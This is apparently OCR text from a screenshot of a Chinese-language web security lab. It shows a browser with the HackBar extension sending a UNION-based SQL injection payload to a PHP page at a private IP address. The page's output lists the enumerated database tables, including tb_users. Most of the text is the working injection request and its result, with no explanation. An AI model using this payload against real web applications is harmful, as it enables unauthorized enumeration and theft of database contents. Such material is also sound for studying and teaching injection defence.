 192.168.100.166/new_display.php?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3
php
搜索
注
销
作者： 1 时间： tb_discuss,tb_news,tb_users 热度： 3
tb_discuss,tb_news,tb_users
1
请输入内容
提交查询
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.100.166/new_display.php?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3
Split URL
Execute
Post data Referer User Agent Cookies Clear All